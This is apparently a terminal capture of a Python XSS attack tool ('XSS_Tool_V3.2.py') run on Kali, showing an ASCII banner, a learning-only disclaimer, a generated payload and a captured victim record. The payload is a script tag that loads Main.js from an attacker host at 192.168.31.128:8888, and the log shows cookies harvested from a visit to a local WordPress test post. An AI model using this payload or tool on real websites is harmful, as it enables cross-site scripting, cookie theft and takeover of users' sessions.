 ┌──(root㉿kali)-[/home/martin/Desktop]
└─# python3 XSS_Tool_V3.2.py
.88b  d88.  .d8b.  d8888b. d888888b d888888b d8b   db        db    db .d8888. .d8888. db    db d8888b.    .d888b.
88'YbdP`88 d8' `8b 88  `8D `~~88~~'   `88'   888o  88        `8b  d8' 88'  YP 88'  YP 88    88 VP  `8D    VP  `8D
88  88  88 88ooo88 88oobY'    88       88    88V8o 88         `8bd8'  `8bo.   `8bo.   Y8    8P   oooY'       odD'
88  88  88 88~~~88 88`8b      88       88    88 V8o88 C8888D  .dPYb.    `Y8b.   `Y8b. `8b  d8'   ~~~b.     .88'
88  88  88 88   88 88 `88.    88      .88.   88  V888        .8P  Y8. db   8D db   8D  `8bd8'  db   8D db j88.
YP  YP  YP YP   YP 88   YD    YP    Y888888P VP   V8P        YP    YP `8888Y' `8888Y'    YP    Y8888P' VP 888888D
Github==>https://github.com/MartinxMax
<免责声明>:仅供学习实验使用,请勿用于非法行为,否则自行承担法律责任
<Disclaimer>: For learning and experiment only, please do not use it for illegal acts, otherwise you will bear legal responsibility
[+]Payload=> <script src="http://192.168.31.128:8888/Main.js"></script>
|$Time>2023/1/8 16:58:38        //Visit_URL:http://127.0.0.1/wordpress-6.1.1-zh_CN/wordpress/index.php/2023/01/07/xss-test-by-martin/   #Host_Type:Win10
|IP:        Cookie:wp-settings-time-1=1673166798; wordpress_test_cookie=WP+Cookie+check     NetWork:other